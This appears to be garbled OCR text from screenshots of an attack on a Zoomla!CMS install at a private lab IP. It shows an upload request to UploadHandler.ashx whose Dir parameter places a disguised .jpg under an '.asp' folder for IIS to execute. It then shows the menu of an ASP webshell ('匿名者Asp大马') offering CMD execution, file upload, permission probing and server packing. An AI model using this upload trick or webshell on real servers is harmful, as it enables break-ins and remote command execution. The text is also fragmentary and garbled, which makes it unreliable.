 192.168.10.19:9992/User/UploadHandler.ashx?content=aaaaaaaaa&Dir=abc
PHP+uploadify3.2.1… asp.net 中操作pdf档…
abc2222222.jpg
匿名者Asp大马v1.0 - 192.168.10.19 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.10.19:9992/UploadFiles/.asp/abc/2222222.jpg
Address E:\发布\Zoomla!CMS2_x1.5\Zoomla!CMS2_x1.5源码
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】@0a>(7)【程_序】(8)【RECYCLER
(e:\)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】
★磁盘_文件★
站点根目录
本程序目录
回上级目录
新建--目录
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
可写--目录
脚本--探测
服务器打包
隐藏
显示
3D AD API App
Copy Del Move Copy Del Move Copy Del Move Copy Del Move
Down Down Down Down
bin ClientBin CN Comments
Copy Del Move Copy Del Move Copy Del Move Copy Del Move
Down Down Down Down
Controls dist Edit Guest
Copy Del Move Copy Del Move Copy Del Move Copy Del Move
Down Down Down Down